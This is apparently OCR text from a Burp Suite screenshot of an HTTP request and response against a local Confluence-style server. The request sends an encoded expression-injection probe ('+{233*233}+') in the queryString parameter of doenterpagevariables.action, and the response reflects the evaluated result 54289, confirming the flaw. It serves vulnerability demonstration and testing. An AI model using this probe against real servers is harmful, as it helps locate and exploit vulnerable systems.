 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090
Request
Raw Params Headers Hex
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Response
Raw Headers Hex HTML Render
<div class="steptitle" style="margin-top: 10px">Step 2: Fill in template variables</div>
<p>The information you supply will become part of the content in your new
page.</p>
<div class="smallfont view-template">
<div class="wiki-content">$action.renderedTemplateContent</div>
</div>
<form name="filltemplateform" method="POST" action="doenterpagevariables.action">
<input type="hidden" name="atl_token"
value="c0e18465630ed1f95f28ea2ee54364f052e2afc3">
<input
type="hidden"
name="queryString" value="[54289]" /> <input
type="hidden"
name="templateId" value="$pageTemplate.id" /> <input
type="hidden"
name="linkCreation" value="" /> <input
type="hidden"
name="title" /> <input
type="hidden"
name="parentPageId" value="0" /> <input
type="hidden"
name="fromPageId" value="0" /> <input
type="hidden"
name="spaceKey" />
<div class="aui-toolbar2" role="toolbar">
<div class="aui-toolbar2-inner">
<input class="aui-button" type="button" value="<< Back"
onclick="javascript:history.go(-1)">
<input id="confirm" class="aui-button" type="submit" name="confirm"
value="Next >>">
</div>